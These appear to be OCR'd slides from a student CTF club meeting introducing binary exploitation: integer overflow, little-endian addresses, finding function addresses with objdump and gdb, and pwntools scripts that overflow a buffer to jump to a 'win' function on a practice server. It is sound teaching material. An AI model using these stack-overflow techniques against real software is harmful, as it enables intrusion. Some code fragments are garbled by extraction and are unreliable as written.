



## **Integer Overflows**

- Safe input functions limit the number of characters they read
- Like all things in C, integers are stored in a fixed number of bytes
	- There is a maximum number they can store: for  $int$ , this is  $2^{31}$ -1
	- If you go past that, it wraps around!
	- This fact is often used to still achieve buffer overflows in modern program

```
void main() {
     printf("%d", 12345678*9876543210);
}
Output: -366107316
```


# **Delivering your Exploit**



## **Little Endianness**

- Numbers are little endian in x86-64
	- The least significant ("littlest") byte is stored first
- 0x1122334455667788 is stored in memory as
- 88 77 66 55 44 33 22 11



## **Getting function addresses**

With objdump:

> objdump -d chal | grep "<main>:"

00000000004011ce <main>:

Or with GDB:

- > gdb ./chal
- > i addr main

Symbol "main" is at 0x4011ce in a file compiled without debugging.

Or with Ghidra: *by inspection*



## **echo**

- "echoes" your input
- Enable escape codes: echo -e ...
	- \xNN -> 0xNN
- Can only be used if your exploit is the same every time

> echo -e '\x01\x02\x03\x04' | ./chal

> echo -e '\x01\x02\x03\x04' | nc ...



## **Pwntools**

```
from pwn import *
# Connect to sigpwny server
conn = remote('chal.sigpwny.com', 1337)
# Read first line
print(conn.recvline())
# Write exploit
conn.sendline('A' * 8)
# Interactive (let user take over)
conn.interactive()
```
> python3 -m pip install pwntools



## **Pwntools**

```
from pwn import *
conn = remote(...)# Address of win function
WIN ADDR = 0x0804aabb
# Overflow stack
exploit = b'A' * 8# Push win address after overflow
# p64(number) is a pwntools function that converts the 
# number WIN_ADDR to a proper little-endian address
exploit += p64(WIN ADDR)
# Send exploit
conn.sendline(exploit)
conn.interactive()
```


## **Pwntools Local**

```
from pwn import *
conn = process('./path/to/file')
# Must be in a terminal with multiplexing! (e.g. tmux)
# conn = gdb.debug('./path/to/file')
pause()
gdb.attach(conn)
```

```
exploit = b'A'*16'conn.sendline(exploit)
```

```
conn.interactive()
```


## **Pwntools Cheat Sheet**

- conn.recvline()/recvn(8)/recvuntil("> ")
- conn.sendline()/send()/sendlineafter("> ",b'...')
- p64(0x0011223344556677), p32(0x00112233)
- ELF("/path/to/file")
	- Allows you to load addresses directly!

```
exe = ELF('./chal')
```
payload += exe.symbols['main']

 $-$  context.terminal =  $\lceil$ 'tmux', 'splitw', '-f', '-h']



## **Next Meetings**

- **2023-10-22 This Sunday**
- PWN II with Kevin!
- **2023-10-26 Next Thursday**
- Lockpicking with Emma!
- **- Located in MSEB 100**
- **2023-10-27 Next Friday @ 6 PM**
- Workshop with Caesar Creek Software!
- Location TBD



## **Challenges!**

- **- Integer Overflow**
- **- PWN sequence: 0 Overflow, 1 Manipulate, 2 Return**
- **- Execute** (3) requires knowledge of shellcode.
- **- Format** (4) requires knowledge of printf vulnerabilities
	- **- Both of these will be discussed in PWN II!**



## **sigpwny{AAAAAAAABBBBBBBCCCCCCCC} ctf.sigpwny.com**

## **Meeting content can be found at sigpwny.com/meetings.**

